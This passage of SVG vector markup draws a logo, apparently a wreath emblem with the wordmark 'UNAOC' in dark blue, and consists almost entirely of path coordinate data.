C17.9170418,23.5 17.9170418,23.2857143 18.1311897,23.1428571 C18.1311897,22.9285714 17.9170418,22.9285714 17.9170418,22.7142857 C18.1311897,22.3571429 17.9170418,21.7142857 18.4167203,21.5714286 C18.1311897,21.6428571 17.8456592,21.7142857 17.488746,21.5 L17.488746,21.5 Z M12.5633441,21.5 L12.2778135,21.5714286 L9.42250804,21.5714286 C9.56527331,24.8571429 10.4932476,27.8571429 11.9209003,30.5714286 C12.6347267,31.9285714 13.7054662,33.1428571 14.6334405,34.4285714 L16.703537,32.2857143 L16.9176849,32.2142857 C16.5607717,32 16.2752412,31.5714286 15.9897106,31.2142857 C15.6327974,31.1428571 15.2758842,30.8571429 15.133119,30.5714286 C15.0617363,30.4285714 15.133119,30.2857143 14.9903537,30.1428571 L14.8475884,30.2857143 C14.4906752,30.4285714 14.34791,30.0714286 14.1337621,29.9285714 C13.8482315,29.7857143 13.9909968,29.1428571 13.562701,29.2857143 C13.4199357,29.2857143 13.3485531,29.0714286 13.2771704,29 C12.8488746,29.0714286 12.777492,28.5714286 12.5633441,28.3571429 C12.4919614,28.4285714 12.5633441,28.5714286 12.4205788,28.6428571 C11.992283,28.7142857 11.8495177,28.2142857 11.5639871,28 C11.4926045,28 11.4212219,28.1428571 11.3498392,28.0714286 C11.1356913,27.8571429 10.9215434,27.5714286 10.9215434,27.2142857 C10.5646302,26.8571429 10.7073955,26.2142857 10.7787781,25.7857143 C10.8501608,25.6428571 10.992926,25.5714286 10.992926,25.4285714 C11.0643087,25.2142857 11.2784566,25.2142857 11.4926045,25.2142857 C11.5639871,25.2857143 11.6353698,25.3571429 11.7067524,25.4285714 C11.8495177,25.3571429 12.1350482,25.4285714 11.992283,25.1428571 C12.1350482,25 12.4205788,24.9285714 12.6347267,24.9285714 C12.777492,25.1428571 12.8488746,25.3571429 13.0630225,25.5714286 L12.9202572,25.3571429 C12.7061093,24.3571429 12.4919614,23.3571429 12.4205788,22.2142857 C12.4205788,22.1428571 12.2778135,22.1428571 12.3491961,22.0714286 L12.3491961,22.0714286 C12.5633441,21.8571429 12.5633441,21.7142857 12.5633441,21.5 L12.5633441,21.5 Z M16.5607717,21.5 L16.3466238,21.5714286 C15.4186495,21.5714286 14.4192926,21.6428571 13.4913183,21.5 L13.6340836,21.6428571 L13.8482315,23.5 C13.9196141,24.2142857 14.2765273,24.9285714 14.2051447,25.6428571 C14.34791,25.5 14.2765273,25.2142857 14.4906752,25.1428571 C14.34791,24.9285714 14.7048232,24.7142857 14.4906752,24.5 C14.5620579,24 14.6334405,23.5 15.0617363,23.1428571 C15.5614148,23.1428571 15.6327974,22.4285714 16.1324759,22.4285714 C16.4180064,22.4285714 16.5607717,22.7857143 16.703537,22.9285714 C16.4893891,22.6428571 16.4893891,22 16.5607717,21.5 L16.5607717,21.5 Z M21.8430868,22.7857143 C22.1286174,23.2857143 22.2713826,23.9285714 22.5569132,24.4285714 C22.7710611,24.9285714 23.1279743,25.2857143 23.3421222,25.7142857 C23.5562701,25.3571429 23.9131833,25.0714286 24.1987138,24.7142857 C24.1987138,24.5714286 24.1987138,24.4285714 24.1273312,24.2857143 C24.0559486,24.0714286 24.1273312,23.7857143 23.9845659,23.5714286 C23.6990354,23.6428571 24.0559486,23.9285714 23.9845659,24.0714286 C23.8418006,24.1428571 23.770418,24.0714286 23.770418,23.9285714 C23.5562701,23.8571429 23.3421222,23.7142857 23.2707395,23.5 C23.4848875,23.3571429 23.1993569,23.3571429 23.1993569,23.2142857 C23.1279743,23.1428571 23.0565916,23.1428571 22.985209,23.2857143 L22.8424437,23.2857143 C22.7710611,22.7857143 22.1286174,23.0714286 21.8430868,22.7857143 L21.8430868,22.7857143 Z M25.0553055,23.5714286 C24.9839228,23.8571429 24.8411576,24.0714286 24.6270096,24.2142857 L24.6270096,24.2142857 C24.8411576,24.0714286 25.0553055,23.7142857 25.340836,23.7142857 L25.0553055,23.5714286 L25.0553055,23.5714286 Z M33.1215434,24.4285714 C33.1215434,24.5714286 33.1215434,24.7857143 33.2643087,24.9285714 C33.6926045,24.8571429 33.4784566,25.4285714 33.8353698,25.3571429 C34.0495177,25.2857143 33.8353698,25.1428571 33.9067524,25 C33.8353698,24.7142857 33.5498392,24.6428571 33.3356913,24.5 C33.3356913,24.4285714 33.3356913,24.3571429 33.407074,24.3571429 C33.3356913,24.2142857 33.2643087,24.3571429 33.1215434,24.4285714 L33.1215434,24.4285714 Z M38.9749196,24.4285714 C38.6893891,24.4285714 38.3324759,24.5714286 38.0469453,24.3571429 C37.9755627,24.2857143 37.9041801,24.4285714 37.9041801,24.5 C37.8327974,24.6428571 37.6900322,24.8571429 37.4758842,24.7857143 C37.2617363,24.7142857 37.2617363,24.5 37.2617363,24.3571429 C37.2617363,24.5 37.2617363,24.5714286 37.1903537,24.6428571 C36.9762058,24.8571429 36.9048232,25.0714286 36.7620579,25.3571429 C36.54791,25.5714286 36.1909968,25.5 35.9768489,25.7142857 C35.9054662,26.2142857 35.4057878,26.0714286 35.0488746,26.2857143 C35.0488746,26.3571429 35.1202572,26.3571429 35.1202572,26.4285714 C35.2630225,26.5 35.4771704,26.5 35.5485531,26.3571429 C35.9768489,26.5 35.9054662,25.9285714 36.1196141,25.7142857 C36.3337621,25.7142857 36.54791,25.5 36.7620579,25.6428571 C36.9762058,25.9285714 37.0475884,26.2857143 36.9762058,26.6428571 C36.7620579,26.8571429 36.8334405,27.2857143 36.6906752,27.5714286 C36.7620579,27.9285714 36.3337621,28.0714286 36.4051447,28.4285714 C36.2623794,28.5714286 36.0482315,28.5714286 35.8340836,28.5714286 C35.0488746,28.2857143 34.192283,28.0714286 33.2643087,28 C33.192926,28 33.1215434,28.0714286 33.1215434,28.2142857 C33.4784566,28.4285714 33.9067524,28.4285714 34.3350482,28.5714286 C34.6919614,28.6428571 34.9061093,29.0714286 35.3344051,28.9285714 C35.6913183,28.7142857 36.3337621,29.0714286 36.54791,28.6428571 C36.4765273,28.2857143 36.8334405,28 36.9762058,27.6428571 L37.1189711,27.6428571 C37.333119,27.8571429 37.333119,28.1428571 37.4045016,28.4285714 C37.6900322,28.1428571 37.9041801,27.7857143 38.1897106,27.5 C38.8321543,26.5 39.4032154,25.4285714 39.688746,24.3571429 C39.4745981,24.3571429 39.1890675,24.3571429 38.9749196,24.4285714 L38.9749196,24.4285714 Z M26.0546624,24.4285714 C25.6263666,25.1428571 24.7697749,25.7857143 24.1273312,26.5 C25.1980707,27.4285714 26.4829582,28 27.8392283,28.2142857 C27.9106109,27.9285714 27.7678457,27.5714286 27.9106109,27.3571429 C28.0533762,27.1428571 28.3389068,27.1428571 28.5530547,27.1428571 C28.6958199,27.1428571 28.7672026,27 28.6958199,26.8571429 C28.4102894,26.7857143 28.5530547,26.5 28.4102894,26.2857143 C28.4102894,26.2142857 28.6244373,26.2142857 28.5530547,26.0714286 C28.3389068,25.9285714 28.6244373,25.7142857 28.481672,25.5714286 C28.5530547,25.5 28.6244373,25.4285714 28.6958199,25.4285714 C28.0533762,25.7857143 27.3395498,25.3571429 26.7684887,25.0714286 C26.4829582,24.9285714 26.126045,24.7857143 26.0546624,24.4285714 L26.0546624,24.4285714 Z M31.9794212,26.2857143 C31.9794212,26.3571429 31.8366559,26.5 31.9794212,26.5714286 C32.1935691,26.2857143 32.7646302,26.3571429 32.7646302,25.9285714 C32.407717,25.8571429 32.2649518,26.0714286 31.9794212,26.2857143 L31.9794212,26.2857143 Z M33.1215434,27 C32.8360129,27 32.621865,27.2142857 32.407717,27.4285714 C32.1221865,27.5714286 31.9794212,27.1428571 31.7652733,27.2142857 C31.7652733,27.2857143 31.8366559,27.2857143 31.8366559,27.2857143 C31.9080386,27.3571429 31.9080386,27.5 31.8366559,27.5714286 C31.4797428,27.8571429 31.3369775,27.4285714 30.9800643,27.4285714 L30.9800643,27.5714286 C30.9800643,27.6428571 30.9800643,27.7857143 30.837299,27.7142857 C30.6231511,27.3571429 30.1948553,27.5 29.9807074,27.2142857 C29.8379421,27.1428571 29.6951768,27.2142857 29.6237942,27.2857143 C29.5524116,27.4285714 29.1954984,27.2857143 29.3382637,27.5 C29.0527331,27.5714286 29.0527331,27.8571429 28.8385852,28 C28.5530547,27.9285714 28.3389068,28.2857143 28.0533762,28.2857143 C28.0533762,28.3571429 28.0533762,28.4285714 28.1247588,28.4285714 C28.3389068,28.5 28.481672,28.5 28.6958199,28.5 C28.9813505,28 29.4810289,28.4285714 29.9093248,28.2142857 C30.1948553,28.2857143 29.9807074,28.5714286 30.1948553,28.6428571 C30.6231511,28.5 30.9086817,29 31.2655949,28.7142857 C31.2655949,28.2142857 31.7652733,28.2857143 32.0508039,28.1428571 C32.4790997,27.8571429 33.0501608,27.5 32.9787781,26.8571429 L33.1215434,27 L33.1215434,27 Z M23.2707395,27.2857143 C22.6996785,28 21.9858521,28.7857143 21.2006431,29.3571429 C21.4861736,29.3571429 21.7003215,29.7142857 21.9858521,29.8571429 C23.5562701,31.1428571 25.4122186,31.7857143 27.1967846,32.2142857 L26.6971061,32 C26.3401929,31.5714286 25.8405145,31.0714286 25.7691318,30.5 C26.126045,30.3571429 26.126045,30 26.1974277,29.7142857 C26.4829582,29.3571429 26.8398714,29.2142857 27.2681672,29.1428571 C26.2688103,29.5714286 25.340836,28.7857143 24.4842444,28.4285714 C24.1273312,28.0714286 23.5562701,27.7857143 23.2707395,27.2857143 L23.2707395,27.2857143 Z M37.4758842,30.1428571 L37.4045016,30 C37.333119,30.2142857 37.1189711,30.4285714 36.9762058,30.5714286 C36.9762058,30.7142857 36.9048232,31 37.1189711,31.0714286 C37.5472669,31.2142857 38.0469453,31.5 38.118328,31.9285714 C37.9755627,32.3571429 37.1189711,32.7857143 37.6186495,33.2857143 C37.7614148,33.5 37.4045016,33.6428571 37.4758842,33.8571429 L37.6186495,33.6428571 C38.2610932,33.1428571 38.903537,32.7142857 39.4745981,32.1428571 L39.5459807,32.1428571 C39.4032154,32.0714286 39.2604502,32.2142857 39.1176849,32.1428571 C38.8321543,32 38.7607717,31.7857143 38.7607717,31.4285714 L37.4758842,30.1428571 L37.4758842,30.1428571 Z M21.0578778,30.5714286 L20.9864952,30.5 L21.0578778,30.5714286 L21.0578778,30.5714286 L21.0578778,30.5714286 Z M21.3434084,31 C21.2006431,30.9285714 21.1292605,30.8571429 21.1292605,30.7142857 L21.3434084,31 L21.3434084,31 Z M21.414791,31.0714286 C21.4861736,31.2857143 21.7717042,31.5 21.7003215,31.7857143 C21.5575563,32.0714286 21.2006431,32.0714286 20.9151125,32.0714286 C20.3440514,32 19.9157556,32.4285714 19.3446945,32.5 C18.8450161,32.6428571 18.7022508,32.0714286 18.2025723,32.0714286 C21.0578778,34.5714286 24.3414791,36.1428571 28.1247588,36.3571429 L28.4102894,36.5714286 L28.2675241,36.2142857 L28.2675241,33.5 L28.0533762,33.5714286 C25.5549839,33.4285714 23.3421222,32.5 21.414791,31.0714286 L21.414791,31.0714286 Z M40.3311897,33 L40.2598071,32.7857143 C39.9742765,33.3571429 39.3318328,33.7142857 38.8321543,34.1428571 C38.1897106,34.7857143 37.0475884,34.9285714 36.7620579,35.9285714 C36.4051447,36.2857143 36.2623794,36.7857143 35.762701,36.9285714 C35.5485531,37.4285714 35.0488746,37.3571429 34.7633441,37.7142857 C33.9067524,38.5 33.3356913,37.2142857 32.5504823,37.0714286 L30.9800643,37.3571429 C30.4090032,37.3571429 29.9093248,37.5714286 29.4096463,37.3571429 C29.4810289,38.4285714 29.4810289,39.5 29.4096463,40.5714286 L29.6237942,40.4285714 C34.5491961,40.2142857 38.8321543,38.3571429 42.4726688,35 L40.3311897,33 L40.3311897,33 Z M17.6315113,33 L17.6315113,33.1428571 L15.4900322,35.2857143 C18.7022508,38.0714286 22.2713826,39.8571429 26.4115756,40.4285714 C27.0540193,40.5714286 27.8392283,40.5 28.481672,40.6428571 L28.3389068,40.4285714 L28.3389068,37.6428571 L28.4102894,37.5 L28.1247588,37.5714286 C24.0559486,37.2142857 20.5581994,35.7857143 17.6315113,33 L17.6315113,33 Z M29.3382637,33.7142857 L29.4810289,33.9285714 C29.4810289,34.7857143 29.5524116,35.6428571 29.4810289,36.4285714 C30.2662379,36.1428571 31.1228296,36.2142857 31.9080386,36.0714286 C31.7652733,36 31.5511254,36 31.4797428,35.7857143 C30.9800643,35.7857143 30.7659164,35.2857143 30.6231511,34.8571429 C30.5517685,34.5714286 30.7659164,34.3571429 30.837299,34.1428571 C30.6231511,33.7142857 29.9807074,34 29.6237942,33.8571429 C29.5524116,33.8571429 29.4810289,33.7142857 29.3382637,33.7142857 L29.3382637,33.7142857 Z"></path>
                                    <g transform="translate(0.000000, 1.428571)">
                                        <path d="M48.1118971,2.78571429 C49.6109325,4.14285714 50.3247588,5.85714286 50.7530547,7.64285714 L50.9672026,8.21428571 C48.7543408,6.64285714 46.8270096,4.57142857 45.3993569,2.28571429 L43.6861736,0.571428571 C45.2565916,1.28571429 46.8983923,1.64285714 48.1118971,2.78571429 L48.1118971,2.78571429 Z"></path>
                                        <path d="M10.0649518,5.5 C9.06559486,6.71428571 7.7807074,7.57142857 6.63858521,8.64285714 C7.28102894,7.35714286 7.28102894,5.85714286 8.13762058,4.71428571 C9.3511254,2.57142857 11.6353698,1.78571429 13.7054662,1 C12.2064309,2.21428571 11.207074,3.92857143 10.0649518,5.5 L10.0649518,5.5 Z"></path>
                                        <path d="M53.4655949,7.71428571 C53.9652733,9.85714286 53.2514469,12 53.6797428,14.1428571 L53.6797428,14.1428571 C52.5376206,11.8571429 50.0392283,10.7857143 48.326045,8.92857143 C47.3266881,7.85714286 46.8983923,6.5 46.6842444,5.07142857 C47.6836013,7.42857143 50.3247588,7.92857143 51.8237942,9.92857143 C52.3234727,10.3571429 52.5376206,11 52.8231511,11.5714286 L52.8945338,11.5 C52.0379421,9.64285714 51.7524116,7.5 51.1099678,5.57142857 C50.8244373,4.71428571 50.1819936,3.85714286 49.3967846,3.28571429 C51.3241158,3.78571429 53.037299,5.85714286 53.4655949,7.71428571 L53.4655949,7.71428571 Z"></path>
                                        <path d="M8.20900322,3.71428571 C6.21028939,5.07142857 6.28167203,7.57142857 5.6392283,9.71428571 C5.42508039,10.5 5.0681672,11.2142857 4.92540193,12 L4.99678457,12.0714286 C5.35369775,11.1428571 5.92475884,10.3571429 6.63858521,9.64285714 C8.06623794,8.28571429 10.207717,7.5 10.9215434,5.5 C10.9215434,8.21428571 8.63729904,10.3571429 6.4244373,11.9285714 C5.49646302,12.7142857 4.63987138,13.6428571 4.14019293,14.6428571 C4.06881029,13.9285714 4.21157556,13.2857143 4.21157556,12.5 C3.99742765,10.1428571 3.78327974,7.35714286 5.49646302,5.64285714 C6.21028939,4.64285714 7.13826367,4 8.20900322,3.71428571 L8.20900322,3.71428571 Z"></path>
                                        <path d="M54.7504823,8.21428571 C56.5350482,10.6428571 56.9633441,14.5714286 55.607074,17.4285714 C55.1073955,18.6428571 54.7504823,19.9285714 54.607717,21.2142857 C54.5363344,21 54.4649518,20.7142857 54.3935691,20.4285714 C53.6797428,17.6428571 51.0385852,15.7142857 49.9678457,13.0714286 C49.6109325,12.2142857 49.3254019,11.3571429 49.1826367,10.4285714 C50.3247588,12.5714286 53.1800643,13.6428571 53.8938907,16 C54.1794212,16.5714286 54.1794212,17.3571429 54.3935691,18 C54.4649518,18 54.4649518,18 54.4649518,17.9285714 C54.1080386,15.5 54.2508039,13 54.5363344,10.6428571 C54.5363344,9.35714286 54.3935691,8.07142857 53.6797428,7.07142857 C54.2508039,7.28571429 54.4649518,7.78571429 54.7504823,8.21428571 L54.7504823,8.21428571 Z"></path>
                                        <path d="M3.85466238,7.42857143 C2.28424437,9.78571429 3.56913183,12.7857143 3.4977492,15.5 L3.28360129,18.2857143 C3.28360129,18.2857143 3.28360129,18.3571429 3.35498392,18.3571429 C3.42636656,18.0714286 3.4977492,17.7142857 3.4977492,17.4285714 C3.85466238,15.2142857 5.78199357,13.6428571 7.49517685,12.0714286 C7.85209003,11.6428571 8.13762058,11.2857143 8.35176849,10.7857143 C8.20900322,11.9285714 7.85209003,13 7.42379421,14 C6.13890675,16.5714286 3.71189711,18.6428571 3.21221865,21.5714286 C2.99807074,18.7857143 1.07073955,16.6428571 1.28488746,13.7142857 C1.21350482,11.2857143 2.21286174,9.28571429 3.64051447,7.5 C3.78327974,7.5 3.85466238,7.42857143 3.85466238,7.42857143 L3.85466238,7.42857143 Z"></path>
                                        <path d="M56.4636656,24.1428571 C55.392926,25.6428571 54.1080386,27.0714286 53.1086817,28.6428571 C53.2514469,27.4285714 53.3942122,25.9285714 52.8945338,24.7142857 C52.0379421,22.2142857 51.3241158,19.6428571 51.1099678,16.9285714 L51.1099678,15.8571429 C51.7524116,18.6428571 54.4649518,20.6428571 54.3221865,23.7857143 C54.3935691,24.5714286 54.1794212,25.2142857 54.0366559,25.8571429 L54.1080386,25.9285714 L54.2508039,25.7857143 C54.6790997,24.2142857 54.8932476,22.5714286 55.5356913,21.1428571 C56.4636656,19.0714286 57.6057878,16.9285714 57.1061093,14.4285714 C58.3909968,17.4285714 57.962701,21.4285714 56.4636656,24.1428571 L56.4636656,24.1428571 Z"></path>
                                        <path d="M3.06945338,23.2142857 C3.35498392,24.2142857 3.42636656,25.3571429 3.85466238,26.3571429 C3.92604502,26.3571429 3.92604502,26.3571429 3.92604502,26.2857143 C2.85530547,23.3571429 4.35434084,20.5714286 5.92475884,18.2857143 C6.28167203,17.6428571 6.49581994,17 6.70996785,16.2142857 C6.85273312,17.5714286 6.56720257,19.0714286 6.35305466,20.5 C5.99614148,22.2857143 5.42508039,23.9285714 4.92540193,25.6428571 C4.63987138,26.7142857 4.71125402,27.9285714 4.85401929,29 L4.71125402,28.8571429 C3.56913183,26.7857143 1.3562701,25.2142857 0.713826367,22.9285714 C0.142765273,21.1428571 -0.21414791,19.0714286 0.21414791,17.0714286 C0.356913183,16.2857143 0.499678457,15.5 0.85659164,14.8571429 C0.21414791,18.0714286 2.35562701,20.4285714 3.06945338,23.2142857 L3.06945338,23.2142857 Z"></path>
                                        <path d="M52.25209,29 C52.1807074,30.3571429 51.7524116,31.6428571 50.9672026,32.7142857 L51.1099678,32.7142857 C52.1093248,31.4285714 52.8945338,30.0714286 54.0366559,28.7857143 C55.8212219,27.0714286 57.6057878,25.2857143 57.8913183,22.9285714 C58.4623794,26.9285714 56.2495177,30.4285714 52.9659164,32.6428571 C51.6096463,33.5 50.2533762,34.3571429 48.8971061,35.3571429 L48.8971061,35.2142857 C50.8958199,31.8571429 49.896463,27.2857143 51.1813505,23.6428571 L51.6096463,22.4285714 C51.3241158,24.7857143 52.3234727,26.7142857 52.25209,29 L52.25209,29 Z"></path>
                                        <path d="M8.28038585,33.5714286 C8.49453376,34.3571429 8.92282958,35 9.20836013,35.7142857 C6.13890675,33.6428571 1.99871383,31.6428571 0.64244373,27.8571429 C0.0713826367,26.5714286 5.13755705e-14,24.9285714 0.142765273,23.4285714 C0.356913183,26.7857143 3.99742765,28.6428571 5.71061093,31.4285714 C6.13890675,32 6.4244373,32.6428571 6.99549839,33.1428571 C6.92411576,32.7857143 6.56720257,32.5 6.4244373,32.1428571 C5.85337621,30.9285714 5.6392283,29.5714286 5.78199357,28.1428571 C5.92475884,26.4285714 6.63858521,24.7857143 6.4244373,23 C7.85209003,26.0714286 7.42379421,30.0714286 8.28038585,33.5714286 L8.28038585,33.5714286 Z"></path>
                                        <path d="M47.6836013,36.0714286 C47.1839228,37 46.3987138,37.8571429 45.6135048,38.5714286 C45.8990354,38.5714286 46.1131833,38.3571429 46.3273312,38.1428571 C48.5401929,36 51.3954984,35.3571429 53.7511254,33.5714286 C54.6790997,32.7857143 55.607074,31.7857143 55.9639871,30.7142857 C55.5356913,34.3571429 51.8951768,37.7857143 48.4688103,38.8571429 C46.6842444,39.3571429 44.8282958,39.5 43.1151125,40.0714286 C46.0418006,37.5714286 45.8276527,33.7142857 47.7549839,30.7857143 C48.3974277,29.9285714 48.8971061,29.0714286 49.6109325,28.2857143 C48.5401929,30.7142857 49.0398714,33.7857143 47.6836013,36.0714286 L47.6836013,36.0714286 Z"></path>
                                        <path d="M11.1356913,33 C12.1350482,35.5 12.5633441,38.3571429 14.9189711,40.2857143 C12.3491961,39.4285714 9.3511254,39.7142857 7.13826367,38.0714286 C4.63987138,36.5714286 2.49839228,34 1.99871383,31.1428571 C3.71189711,35 7.92347267,35.2857143 10.8501608,37.6428571 C11.3498392,38.0714286 11.9209003,38.5 12.4919614,38.7857143 L12.4919614,38.7857143 C11.8495177,38.2142857 11.0643087,37.5 10.6360129,36.7142857 C8.99421222,34.3571429 9.56527331,31.1428571 8.28038585,28.6428571 C9.42250804,30 10.421865,31.4285714 11.1356913,33 L11.1356913,33 Z"></path>
                                        <path d="M41.4733119,40.5 C40.8308682,40.9285714 40.0456592,41 39.4032154,41.2857143 C40.3311897,41.2857143 41.1877814,41 42.044373,40.8571429 C45.3993569,40.3571429 49.3254019,40.8571429 51.6810289,38 C50.8244373,40 48.6115756,41.7142857 46.6128617,42.4285714 C43.1864952,43.7142857 39.688746,42.1428571 36.4051447,41.5714286 L35.762701,41.5 L35.762701,41.5 C37.333119,41.1428571 38.903537,40.6428571 40.1170418,39.5 C41.9729904,37.7142857 43.614791,35.8571429 45.6848875,34.5 C44.1858521,36.4285714 43.9717042,39.2142857 41.4733119,40.5 L41.4733119,40.5 Z"></path>
                                        <path d="M17.7742765,39.5714286 C19.059164,40.7142857 20.629582,41.2857143 22.3427653,41.5714286 C21.9144695,41.7142857 21.414791,41.6428571 20.9864952,41.7857143 C17.9884244,42.5 14.7048232,43.7142857 11.4926045,42.6428571 C9.42250804,42 7.28102894,40.3571429 6.28167203,38.3571429 C8.99421222,41.4285714 13.4913183,40.4285714 17.0604502,41.2142857 C17.5601286,41.2857143 18.0598071,41.5 18.5594855,41.4285714 C18.1311897,41.1428571 17.5601286,41.2142857 17.0604502,40.9285714 C14.2051447,39.9285714 13.7768489,36.8571429 12.2778135,34.7857143 C14.34791,36.0714286 15.9897106,37.8571429 17.7742765,39.5714286 L17.7742765,39.5714286 Z"></path>
                                        <path d="M40.0456592,43.7857143 C42.2585209,44.5714286 45.1138264,44.3571429 47.0411576,43 C46.0418006,44.2142857 44.7569132,45.0714286 43.3292605,45.5714286 C40.2598071,46.7142857 37.0475884,45.5 34.6919614,43.7142857 C33.6926045,43.0714286 32.8360129,42.2142857 31.622508,42.2857143 C31.1942122,42.2857143 30.7659164,42.2857143 30.3376206,42.4285714 C32.6932476,43.5 34.8347267,45 36.8334405,46.9285714 C36.4765273,47.2857143 36.0482315,47.6428571 35.6199357,48 C33.6926045,45.9285714 31.622508,43.9285714 29.1954984,42.7857143 C28.7672026,42.8571429 28.2675241,43.1428571 27.9106109,43.3571429 C25.9832797,44.5714286 24.0559486,46.1428571 22.6282958,48.0714286 L21.414791,47 C23.4135048,45 25.5549839,43.5 27.9106109,42.3571429 C25.5549839,41.6428571 24.0559486,43.5714286 22.2713826,44.5714286 C20.2012862,46 17.2032154,46.7142857 14.7048232,45.7142857 C13.3485531,45.2142857 12.0636656,44.4285714 11.0643087,43.2142857 C13.0630225,44.5714286 15.9897106,44.7142857 18.2025723,43.8571429 C21.2006431,42.5714286 24.3414791,40.9285714 27.9106109,41.7142857 C28.481672,41.7142857 29.0527331,42.2857143 29.5524116,41.7857143 C32.2649518,41.0714286 35.2630225,41.5714286 37.6186495,42.7857143 L40.0456592,43.7857143 L40.0456592,43.7857143 Z"></path>
                                    </g>
                                </g>
                                <path d="M71.0257235,35.0714286 C65.3151125,35.0714286 60.8180064,31.2142857 60.8180064,25.3571429 L60.8180064,7.07142857 L66.2430868,7.07142857 L66.2430868,25.1428571 C66.2430868,28.3571429 68.0990354,30.2142857 71.0257235,30.2142857 C73.9524116,30.2142857 75.8797428,28.2857143 75.8797428,25.1428571 L75.8797428,7.07142857 L81.2334405,7.07142857 L81.2334405,25.2857143 C81.2334405,31.2142857 76.6649518,35.0714286 71.0257235,35.0714286 L71.0257235,35.0714286 Z" id="Shape" fill="#002E6D"></path>
                                <polygon id="Shape" fill="#002E6D" points="102.719614 35.0714286 91.7266881 17.9285714 91.7266881 35.0714286 86.3016077 35.0714286 86.3016077 7.07142857 91.155627 7.07142857 102.148553 24.2142857 102.148553 7.07142857 107.573633 7.07142857 107.573633 35.0714286"></polygon>
                                <path d="M129.773633,35.0714286 L128.131833,30.1428571 L118.281029,30.1428571 L116.639228,35.0714286 L111,35.0714286 L121.064952,7.07142857 L125.276527,7.07142857 L135.412862,35.0714286 L129.773633,35.0714286 L129.773633,35.0714286 Z M123.277814,15.3571429 L119.780064,25.5 L126.70418,25.5 L123.277814,15.3571429 L123.277814,15.3571429 Z" id="Shape" fill="#002E6D"></path>
                                <path d="M155.185852,32.0714286 C153.258521,34 150.831511,35.0714286 147.690675,35.0714286 C144.549839,35.0714286 142.12283,34 140.195498,32.0714286 C137.411576,29.2857143 137.482958,25.8571429 137.482958,21.0714286 C137.482958,16.2857143 137.411576,12.8571429 140.195498,10.0714286 C142.12283,8.14285714 144.549839,7.07142857 147.690675,7.07142857 C150.831511,7.07142857 153.187138,8.14285714 155.185852,10.0714286 C157.969775,12.8571429 157.969775,16.2857143 157.969775,21.0714286 C157.969775,25.7857143 158.041158,29.2857143 155.185852,32.0714286 L155.185852,32.0714286 Z M151.188424,13.3571429 C150.403215,12.5 149.189711,11.8571429 147.690675,11.8571429 C146.19164,11.8571429 144.978135,12.4285714 144.192926,13.3571429 C143.122186,14.5 142.836656,15.7857143 142.836656,21.0714286 C142.836656,26.3571429 143.122186,27.6428571 144.192926,28.7857143 C144.978135,29.6428571 146.19164,30.2857143 147.690675,30.2857143 C149.189711,30.2857143 150.403215,29.7142857 151.188424,28.7857143 C152.259164,27.6428571 152.544695,26.3571429 152.544695,21.0714286 C152.544695,15.7857143 152.259164,14.5 151.188424,13.3571429 L151.188424,13.3571429 Z" id="Shape" fill="#002E6D"></path>
                                <path d="M172.317685,35.0714286 C169.248232,35.0714286 166.821222,34 164.822508,32.0714286 C162.038585,29.2857143 162.109968,25.8571429 162.109968,21.0714286 C162.109968,16.2857143 162.038585,12.8571429 164.822508,10.0714286 C166.749839,8.14285714 169.248232,7.07142857 172.317685,7.07142857 C177.528617,7.07142857 181.526045,10 182.525402,15.7857143 L177.028939,15.7857143 C176.457878,13.5714286 175.101608,11.8571429 172.317685,11.8571429 C170.81865,11.8571429 169.605145,12.4285714 168.819936,13.2857143 C167.749196,14.4285714 167.463666,15.7857143 167.463666,21.0714286 C167.463666,26.3571429 167.749196,27.6428571 168.819936,28.8571429 C169.605145,29.7142857 170.81865,30.2857143 172.317685,30.2857143 C175.030225,30.2857143 176.457878,28.5714286 177.028939,26.3571429 L182.525402,26.3571429 C181.526045,32.1428571 177.457235,35.0714286 172.317685,35.0714286 L172.317685,35.0714286 Z" id="Shape" fill="#002E6D"></path>
                                <g transform="translate(60.675241, 37.857143)" id="Shape" fill="#231F20">
                                    <path d="M2.56977492,7.28571429 C1.21350482,7.28571429 0.21414791,6.35714286 0.21414791,5 L0.21414791,0.428571429 L0.927974277,0.428571429 L0.927974277,5 C0.927974277,6 1.57041801,6.71428571 2.56977492,6.71428571 C3.56913183,6.71428571 4.21157556,6.07142857 4.21157556,5 L4.21157556,0.5 L4.92540193,0.5 L4.92540193,5 C4.92540193,6.35714286 3.92604502,7.28571429 2.56977492,7.28571429 L2.56977492,7.28571429 Z"></path>
                                    <path d="M9.63665595,7.28571429 L9.63665595,4.42857143 C9.63665595,3.57142857 9.20836013,3.21428571 8.49453376,3.21428571 C7.7807074,3.21428571 7.35241158,3.64285714 7.35241158,4.42857143 L7.35241158,7.28571429 L6.63858521,7.28571429 L6.63858521,2.57142857 L7.35241158,2.57142857 L7.35241158,3.07142857 C7.70932476,2.71428571 8.13762058,2.5 8.63729904,2.5 C9.13697749,2.5 9.56527331,2.64285714 9.85080386,2.92857143 C10.207717,3.28571429 10.3504823,3.71428571 10.3504823,4.21428571 L10.3504823,7.21428571 L9.63665595,7.21428571 L9.63665595,7.28571429 Z"></path>
                                    <path d="M11.992283,1.21428571 L11.992283,0.428571429 L12.777492,0.428571429 L12.777492,1.21428571 L11.992283,1.21428571 L11.992283,1.21428571 Z M11.992283,7.28571429 L11.992283,2.57142857 L12.7061093,2.57142857 L12.7061093,7.28571429 L11.992283,7.28571429 L11.992283,7.28571429 Z"></path>
                                    <path d="M15.7041801,7.28571429 C14.9189711,7.28571429 14.4906752,6.71428571 14.4906752,6 L14.4906752,3.14285714 L13.9196141,3.14285714 L13.9196141,2.64285714 L14.4906752,2.64285714 L14.4906752,1.14285714 L15.2045016,1.14285714 L15.2045016,2.64285714 L16.2038585,2.64285714 L16.2038585,3.14285714 L15.2045016,3.14285714 L15.2045016,6 C15.2045016,6.42857143 15.4186495,6.71428571 15.8469453,6.71428571 L16.2038585,6.71428571 L16.2038585,7.28571429 L15.7041801,7.28571429 L15.7041801,7.28571429 Z"></path>
